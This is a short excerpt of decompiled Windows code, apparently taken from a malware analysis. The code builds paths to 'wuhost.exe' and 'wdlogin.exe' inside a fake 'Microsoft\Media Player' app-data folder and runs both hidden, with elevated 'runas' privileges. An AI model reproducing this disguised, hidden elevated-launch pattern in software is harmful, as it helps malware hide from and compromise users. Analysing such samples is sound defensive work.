 116 if ( SHGetFolderPathW(0, 32796, 0, 0, &pszPath) >= 0 )
117 {
118 PathAppendW(&pszPath, L"Microsoft\\Media Player");
119 PathAppendW(&pszPath, L"wuhost.exe");
120 }
121 if ( SHGetFolderPathW(0, 32796, 0, 0, &v22) >= 0 )
122 {
123 PathAppendW(&v22, L"Microsoft\\Media Player");
124 PathAppendW(&v22, L"wdlogin.exe");
125 }
126 memset(&v23, 0, 520);
127 strcopy(&pszPath);
128 pExecInfo.hProcess = 0;
129 pExecInfo.lpFile = (LPCWSTR)&v23;
130 *(_QWORD *)&pExecInfo.lpParameters = 0i64;
131 *(_QWORD *)&pExecInfo.hInstApp = 0i64;
132 *(_QWORD *)&pExecInfo.lpClass = 0i64;
133 *(_QWORD *)&pExecInfo.dwHotKey = 0i64;
134 pExecInfo.cbSize = 60;
135 pExecInfo.fMask = 0;
136 pExecInfo.hwnd = 0;
137 pExecInfo.lpVerb = L"runas";
138 pExecInfo.nShow = 0;
139 if ( !ShellExecuteExW(&pExecInfo) )
140 OutputDebugStringA("start strUpdatePath Failed !\n");
141 memset(&v24, 0, 520);
142 strcopy(&v22);
143 pExecInfo.hProcess = 0;
144 pExecInfo.lpFile = (LPCWSTR)&v24;
145 *(_QWORD *)&pExecInfo.lpParameters = 0i64;
146 *(_QWORD *)&pExecInfo.hInstApp = 0i64;
147 *(_QWORD *)&pExecInfo.lpClass = 0i64;
148 *(_QWORD *)&pExecInfo.dwHotKey = 0i64;
149 pExecInfo.cbSize = 60;
150 pExecInfo.fMask = 0;
151 pExecInfo.hwnd = 0;
152 pExecInfo.lpVerb = L"runas";
153 pExecInfo.nShow = 0;
154 if ( !ShellExecuteExW(&pExecInfo) )
155 OutputDebugStringA("start strDumpUpPath Failed!\n");
156 v11 = 0;
157 }